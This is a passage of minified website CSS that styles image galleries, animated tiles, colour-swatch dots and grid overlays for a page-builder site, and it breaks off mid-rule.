.ansel-navigation-dot{box-shadow:rgba(0,0,0,0.5) 0px 0px 2px;background-color:rgb(255,255,255)}.galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .pp-gallery__label,[data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .pp-gallery__label{display:none}.galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .is-not-previous-paged .ansel-thumbnail-paging-control[data-direction="prev"],[data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .is-not-previous-paged .ansel-thumbnail-paging-control[data-direction="prev"]{visibility:hidden}.galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .is-not-next-paged .ansel-thumbnail-paging-control[data-direction="next"],[data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .is-not-next-paged .ansel-thumbnail-paging-control[data-direction="next"]{visibility:hidden}.galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .ansel-thumbnail-paging-controls,[data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .ansel-thumbnail-paging-controls{display:none}.galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .ansel-slides-container,[data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .ansel-slides-container{background-color:transparent}.galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .is-fullwindow.ansel-slides-container,[data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .is-fullwindow.ansel-slides-container{background-color:rgba(255,255,255,0.65)}.galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .ansel-controls .ansel-control i,[data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .ansel-controls .ansel-control i{color:rgb(198,198,198);text-shadow:rgba(0,0,0,0.5) 0px 0px 2px;font-size:80px}.galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .ansel-play-pause-control,[data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .ansel-play-pause-control,.galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .ansel-expanded-controls,[data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .ansel-expanded-controls{display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .ansel-play-pause-control,[data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .ansel-play-pause-control{display:none}.galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .ansel-controls .ansel-control,[data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .ansel-controls .ansel-control{height:80px}@media (max-width:767px){.pp-rendered .galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .ansel-control-bar,.pp-rendered [data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .ansel-control-bar{bottom:0px !important;opacity:1 !important}.pp-rendered .galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .ansel-navigation,.pp-rendered [data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .ansel-navigation{display:none}.pp-rendered .galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .ansel-controls .ansel-control,.pp-rendered [data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .ansel-controls .ansel-control{height:100px}.pp-rendered .galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .ansel-controls .ansel-control i,.pp-rendered [data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .ansel-controls .ansel-control i{font-size:100px}}.css-7b3nsz,[data-css-7b3nsz]{left:7.6%;top:21%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-7b3nsz .pp-tile__layer__inner,[data-css-7b3nsz] .pp-tile__layer__inner{width:85.6%;height:57.2%;opacity:1;transition:opacity}.css-6c9a0u,[data-css-6c9a0u]{left:-24.8%;top:-14%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-6c9a0u .pp-tile__layer__inner,[data-css-6c9a0u] .pp-tile__layer__inner{width:50.4%;height:75.6%;opacity:1;transition:opacity}.css-1y2x4wu,[data-css-1y2x4wu]{left:0.4%;top:-24.6%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1y2x4wu .pp-tile__layer__inner,[data-css-1y2x4wu] .pp-tile__layer__inner{background-color:rgb(0,0,0);width:12%;height:12%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:50%;transition:opacity,background-color,width,height}.css-h4xv0b,[data-css-h4xv0b]{left:15.4%;top:-24.6%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-h4xv0b .pp-tile__layer__inner,[data-css-h4xv0b] .pp-tile__layer__inner{background-color:rgb(177,27,53);width:12%;height:12%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:50%;transition:opacity,background-color,width,height}.css-1ll7xrj,[data-css-1ll7xrj]{left:30.6%;top:-24.2%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1ll7xrj .pp-tile__layer__inner,[data-css-1ll7xrj] .pp-tile__layer__inner{background-color:rgb(203,203,212);width:12%;height:12%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:50%;transition:opacity,background-color,width,height}.css-lo4q6m,[data-css-lo4q6m]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 400ms ease-in-out,transform 400ms ease-in-out;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-lo4q6m .pp-tile__layer__inner,[data-css-lo4q6m] .pp-tile__layer__inner{width:125%;height:125%;opacity:1;transition:opacity 400ms ease-in-out}.pp-tile--hover .css-lo4q6m .pp-tile__layer__inner,.pp-tile--hover [data-css-lo4q6m] .pp-tile__layer__inner{opacity:0.58}.css-jiaqq5,[data-css-jiaqq5]{max-width:250px}.css-jiaqq5::before,[data-css-jiaqq5]::before{padding-top:20%}.css-7wa67m,[data-css-7wa67m]{top:0%;left:0%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 300ms ease-in-out,transform 300ms ease-in-out}.css-7wa67m .pp-tile__layer__inner,[data-css-7wa67m] .pp-tile__layer__inner{opacity:1;width:auto;white-space:nowrap;transition:opacity 300ms ease-in-out,color 300ms ease-in-out}.pp-tile--hover .css-7wa67m,.pp-tile--hover [data-css-7wa67m]{transform:translateY(0%) translateX(4%) translateZ(0px) rotate(0deg) scale(1)}.css-1sveqpw,[data-css-1sveqpw]{left:0%;visibility:hidden;top:60%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(0.75);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1sveqpw .pp-tile__layer__inner,[data-css-1sveqpw] .pp-tile__layer__inner{width:auto;white-space:nowrap;opacity:1;transition:opacity,color}.css-14xk153,[data-css-14xk153]{left:0%;visibility:hidden;top:6%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-14xk153 .pp-tile__layer__inner,[data-css-14xk153] .pp-tile__layer__inner{background-color:rgb(67,67,67);width:200%;height:2%;opacity:0.46;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity,background-color,width,height}.css-1vsrjt4,[data-css-1vsrjt4]{left:2.5%;top:4%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1vsrjt4 .pp-tile__layer__inner,[data-css-1vsrjt4] .pp-tile__layer__inner{text-align:center;width:200%;opacity:1;transition:opacity,color}.css-t9bij6,[data-css-t9bij6]{left:0%;visibility:hidden;top:-50%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-t9bij6 .pp-tile__layer__inner,[data-css-t9bij6] .pp-tile__layer__inner{width:117%;height:468%;opacity:0.11;transition:opacity}.css-171nt49,[data-css-171nt49]{left:0%;top:21.4286%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-171nt49 .pp-tile__layer__inner,[data-css-171nt49] .pp-tile__layer__inner{background-color:rgb(166,166,166);width:57.1429%;height:57.1429%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity,background-color,width,height}.css-8w2l6h,[data-css-8w2l6h]{top:25.4286%;left:0%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform}.css-8w2l6h .pp-tile__layer__inner,[data-css-8w2l6h] .pp-tile__layer__inner{opacity:1;width:auto;white-space:nowrap;transition:opacity,color}.css-r24599,[data-css-r24599]{left:21.8%;top:23.4%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-r24599 .pp-tile__layer__inner,[data-css-r24599] .pp-tile__layer__inner{width:81.8%;height:54.6%;opacity:1;transition:opacity}.css-mz6dzs,[data-css-mz6dzs]{left:-24.8%;top:-14.8%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-mz6dzs .pp-tile__layer__inner,[data-css-mz6dzs] .pp-tile__layer__inner{width:54.6%;height:81.8%;opacity:1;transition:opacity}.css-z0p7hf,[data-css-z0p7hf]{left:0.4%;top:-24.6%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-z0p7hf .pp-tile__layer__inner,[data-css-z0p7hf] .pp-tile__layer__inner{background-color:rgb(40,44,49);width:12%;height:12%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:50%;transition:opacity,background-color,width,height}.css-17tsey2,[data-css-17tsey2]{left:15.4%;top:-24.6%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-17tsey2 .pp-tile__layer__inner,[data-css-17tsey2] .pp-tile__layer__inner{background-color:rgb(133,146,170);width:12%;height:12%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:50%;transition:opacity,background-color,width,height}.css-19n2orp,[data-css-19n2orp]{left:30.6%;top:-24.2%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-19n2orp .pp-tile__layer__inner,[data-css-19n2orp] .pp-tile__layer__inner{background-color:rgb(207,195,189);width:12%;height:12%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:50%;transition:opacity,background-color,width,height}.css-2a08i2,[data-css-2a08i2]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-2a08i2 .pp-tile__layer__inner,[data-css-2a08i2] .pp-tile__layer__inner{background-color:rgba(255,255,255,0.37);width:100%;height:100%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity,background-color,width,height}.css-qu2em2,[data-css-qu2em2]{left:33.3333%;visibility:visible;top:23.3333%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 300ms,transform 300ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.pp-tile--active .css-qu2em2,.pp-tile--active [data-css-qu2em2]{transform:translateY(-20%) translateX(0%) translateZ(0px) rotate(-45deg) scale(1)}.css-qu2em2 .pp-tile__layer__inner,[data-css-qu2em2] .pp-tile__layer__inner{background-color:rgb(61,61,61);width:20.8333%;height:3.33333%;opacity:1;border-width:0px;border-style:solid;border-color:transparent;border-radius:0%;transition:opacity 300ms,width 300ms,height 300ms,background-color 300ms}.css-5ubrr2,[data-css-5ubrr2]{left:33.3333%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 300ms,transform 300ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.pp-tile--active .css-5ubrr2 .pp-tile__layer__inner,.pp-tile--active [data-css-5ubrr2] .pp-tile__layer__inner{opacity:0}.pp-tile--active .css-5ubrr2,.pp-tile--active [data-css-5ubrr2]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-5ubrr2 .pp-tile__layer__inner,[data-css-5ubrr2] .pp-tile__layer__inner{background-color:rgb(61,61,61);width:20.8333%;height:3.33333%;opacity:1;border-width:0px;border-style:solid;border-color:transparent;border-radius:0%;transition:opacity 300ms,width 300ms,height 300ms,background-color 300ms}.css-2np6jf,[data-css-2np6jf]{left:33.3333%;top:-23.3333%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 300ms,transform 300ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.pp-tile--active .css-2np6jf,.pp-tile--active [data-css-2np6jf]{transform:translateY(23.3333%) translateX(0%) translateZ(0px) rotate(45deg) scale(1)}.css-2np6jf .pp-tile__layer__inner,[data-css-2np6jf] .pp-tile__layer__inner{background-color:rgb(61,61,61);width:20.8333%;height:3.33333%;opacity:1;border-width:0px;border-style:solid;border-color:transparent;border-radius:0%;transition:opacity 300ms,width 300ms,height 300ms,background-color 300ms}.css-h40jdu,[data-css-h40jdu]{top:-3.33333%;left:-15%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform}.css-h40jdu .pp-tile__layer__inner,[data-css-h40jdu] .pp-tile__layer__inner{opacity:1;width:auto;white-space:nowrap;transition:opacity,color}.pp-tile--active .css-h40jdu .pp-tile__layer__inner,.pp-tile--active [data-css-h40jdu] .pp-tile__layer__inner{opacity:0}.css-7h227i,[data-css-7h227i]{top:3.33333%;left:-10.8333%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform}.css-7h227i .pp-tile__layer__inner,[data-css-7h227i] .pp-tile__layer__inner{opacity:0;width:auto;white-space:nowrap;transition:opacity,color}.pp-tile--active .css-7h227i,.pp-tile--active [data-css-7h227i]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-7h227i .pp-tile__layer__inner,.pp-tile--active [data-css-7h227i] .pp-tile__layer__inner{opacity:0.99}.css-1y9nzgx,[data-css-1y9nzgx]{max-width:400px}.css-1y9nzgx::before,[data-css-1y9nzgx]::before{padding-top:25%}.css-u7jgxh,[data-css-u7jgxh]{left:-41.25%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-u7jgxh .pp-tile__layer__inner,[data-css-u7jgxh] .pp-tile__layer__inner{background-color:rgb(18,16,15);width:15%;height:60%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:166.667%;transition:opacity,background-color,width,height}.css-nf1yjp,[data-css-nf1yjp]{left:-21.25%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-nf1yjp .pp-tile__layer__inner,[data-css-nf1yjp] .pp-tile__layer__inner{background-color:rgb(65,41,35);width:15%;height:60%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:166.667%;transition:opacity,background-color,width,height}.css-kbxgve,[data-css-kbxgve]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-kbxgve .pp-tile__layer__inner,[data-css-kbxgve] .pp-tile__layer__inner{background-color:rgb(97,49,25);width:15%;height:60%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:166.667%;transition:opacity,background-color,width,height}.css-1thbr1a,[data-css-1thbr1a]{left:21.25%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1thbr1a .pp-tile__layer__inner,[data-css-1thbr1a] .pp-tile__layer__inner{background-color:rgb(93,88,85);width:15%;height:60%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:166.667%;transition:opacity,background-color,width,height}.css-g1w7a2,[data-css-g1w7a2]{left:41.25%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-g1w7a2 .pp-tile__layer__inner,[data-css-g1w7a2] .pp-tile__layer__inner{background-color:rgb(193,186,180);width:15%;height:60%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:166.667%;transition:opacity,background-color,width,height}.css-127h7yw,[data-css-127h7yw]{left:0.25%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-127h7yw .pp-tile__layer__inner,[data-css-127h7yw] .pp-tile__layer__inner{text-align:center;width:95%;opacity:1;transition:opacity,color}.css-iwn6rl,[data-css-iwn6rl]{left:0%;top:28.5714%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-iwn6rl .pp-tile__layer__inner,[data-css-iwn6rl] .pp-tile__layer__inner{background-color:rgb(166,166,166);width:42.8571%;height:42.8571%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity,background-color,width,height}.css-kngws7,[data-css-kngws7]{top:31.7143%;left:0%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform}.css-kngws7 .pp-tile__layer__inner,[data-css-kngws7] .pp-tile__layer__inner{opacity:1;width:auto;white-space:nowrap;transition:opacity,color}.css-1jmi6bd,[data-css-1jmi6bd]{left:-25.2%;top:-21.2%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1jmi6bd .pp-tile__layer__inner,[data-css-1jmi6bd] .pp-tile__layer__inner{width:51.8%;height:77.8%;opacity:1;transition:opacity}.css-by5lyp,[data-css-by5lyp]{left:13%;top:24.2%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-by5lyp .pp-tile__layer__inner,[data-css-by5lyp] .pp-tile__layer__inner{width:76%;height:50.6%;opacity:1;transition:opacity}.css-1c072gc,[data-css-1c072gc]{left:0.4%;top:-24.6%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1c072gc .pp-tile__layer__inner,[data-css-1c072gc] .pp-tile__layer__inner{background-color:rgb(180,177,184);width:12%;height:12%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:50%;transition:opacity,background-color,width,height}.css-1erpcqj,[data-css-1erpcqj]{left:15.4%;top:-24.6%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1erpcqj .pp-tile__layer__inner,[data-css-1erpcqj] .pp-tile__layer__inner{background-color:rgb(51,97,125);width:12%;height:12%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:50%;transition:opacity,background-color,width,height}.css-1m6vuoy,[data-css-1m6vuoy]{left:30.6%;top:-24.2%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1m6vuoy .pp-tile__layer__inner,[data-css-1m6vuoy] .pp-tile__layer__inner{background-color:rgb(176,179,120);width:12%;height:12%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:50%;transition:opacity,background-color,width,height}.css-1labw0l,[data-css-1labw0l]{max-width:100px}.css-1labw0l::before,[data-css-1labw0l]::before{padding-top:50%}.css-1v85bfg,[data-css-1v85bfg]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1v85bfg .pp-tile__layer__inner,[data-css-1v85bfg] .pp-tile__layer__inner{background-color:rgb(218,218,218);width:1%;height:100%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity,background-color,width,height}.css-8u247f,[data-css-8u247f]{left:0%;top:-44%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-8u247f .pp-tile__layer__inner,[data-css-8u247f] .pp-tile__layer__inner{background-color:rgb(218,218,218);width:5%;height:10%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:50%;transition:opacity,background-color,width,height}.galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6:hover .ansel-control-bar,[data-galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6]:hover .ansel-control-bar{bottom:0px !important}.galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6 .ansel-control-bar,[data-galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6] .ansel-control-bar{bottom:0px;padding:5px 0px 5px 45px;min-height:40px;opacity:1;display:none}.galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6 .ansel-control-bar i[class*="fa"],[data-galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6] .ansel-control-bar i[class*="fa"]{color:rgb(255,255,255)}.galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6 .ansel-control-bar .ansel-navigation-dot,[data-galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6] .ansel-control-bar .ansel-navigation-dot{box-shadow:rgba(0,0,0,0.5) 0px 0px 2px;background-color:rgb(255,255,255)}.galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6 .pp-gallery__label,[data-galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6] .pp-gallery__label{display:none}.galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6 .is-not-previous-paged .ansel-thumbnail-paging-control[data-direction="prev"],[data-galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6] .is-not-previous-paged .ansel-thumbnail-paging-control[data-direction="prev"]{visibility:hidden}.galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6 .is-not-next-paged .ansel-thumbnail-paging-control[data-direction="next"],[data-galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6] .is-not-next-paged .ansel-thumbnail-paging-control[data-direction="next"]{visibility:hidden}.galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6 .ansel-thumbnail-paging-controls,[data-galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6] .ansel-thumbnail-paging-controls{display:none}.galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6 .ansel-slides-container,[data-galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6] .ansel-slides-container{background-color:transparent}.galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6 .ansel-play-pause-control,[data-galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6] .ansel-play-pause-control,.galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6 .ansel-expanded-controls,[data-galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6] .ansel-expanded-controls{display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6 .ansel-play-pause-control,[data-galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6] .ansel-play-pause-control{display:none}.galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6 .ansel-controls,[data-galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6] .ansel-controls{display:none}@media (max-width:767px){.pp-rendered .galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6 .ansel-control-bar,.pp-rendered [data-galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6] .ansel-control-bar{bottom:0px !important;opacity:1 !important}.pp-rendered .galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6 .ansel-navigation,.pp-rendered [data-galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6] .ansel-navigation{display:none}}.grids-bf2eb809-6715-4596-aca7-3c4461a9f619 > .pp-grid,[data-grids-bf2eb809-6715-4596-aca7-3c4461a9f619] > .pp-grid{background-size:cover;background-attachment:scroll;background-color:transparent;background-position:left top;background-repeat:no-repeat}.grids-bf2eb809-6715-4596-aca7-3c4461a9f619 .pp-grid-item .overlay-bg,[data-grids-bf2eb809-6715-4596-aca7-3c4461a9f619] .pp-grid-item .overlay-bg{background-repeat:no-repeat;background-color:rgba(255,255,255,0.83);background-size:cover;background-attachment:scroll;background-position:left top}.grids-bf2eb809-6715-4596-aca7-3c4461a9f619 .pp-grid-image__inner,[data-grids-bf2eb809-6715-4596-aca7-3c4461a9f619] .pp-grid-image__inner{border-radius:0px;border-color:rgb(0,0,0);border-style:solid}.grids-bf2eb809-6715-4596-aca7-3c4461a9f619 .overlay-bg,[data-grids-bf2eb809-6715-4596-aca7-3c4461a9f619] .overlay-bg{border-radius:0px}.grids-bf2eb809-6715-4596-aca7-3c4461a9f619 .pp-grid-item .pp-grid-item__text-wrap,[data-grids-bf2eb809-6715-4596-aca7-3c4461a9f619] .pp-grid-item .pp-grid-item__text-wrap{top:50%;transform:translateY(-50%)}.grids-bf2eb809-6715-4596-aca7-3c4461a9f619 .pp-grid-item__text,[data-grids-bf2eb809-6715-4596-aca7-3c4461a9f619] .pp-grid-item__text{text-align:center}.grids-bf2eb809-6715-4596-aca7-3c4461a9f619 .pp-grid-item__title,[data-grids-bf2eb809-6715-4596-aca7-3c4461a9f619] .pp-grid-item__title{text-align:center}.css-11ntwvs,[data-css-11ntwvs]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 200ms ease-in-out,transform 200ms ease-in-out;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-11ntwvs .pp-tile__layer__inner,[data-css-11ntwvs] .pp-tile__layer__inner{background-color:transparent;width:96%;height:85.7143%;opacity:1;border-width:1px;border-style:solid;border-color:rgb(255,255,255);border-radius:0%;transition:opacity 200ms ease-in-out,background-color 200ms ease-in-out,width 200ms ease-in-out,height 200ms ease-in-out}.pp-tile--hover .css-11ntwvs .pp-tile__layer__inner,.pp-tile--hover [data-css-11ntwvs] .pp-tile__layer__inner{border-width:0px;border-style:solid;border-color:rgb(255,255,255);background-color:rgb(255,255,255)}.css-17ee2mo,[data-css-17ee2mo]{max-width:1000px}.css-17ee2mo::before,[data-css-17ee2mo]::before{padding-top:50%}.css-1jyn5du,[data-css-1jyn5du]{left:-2.3%;visibility:visible;top:-0.2%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1jyn5du .pp-tile__layer__inner,[data-css-1jyn5du] 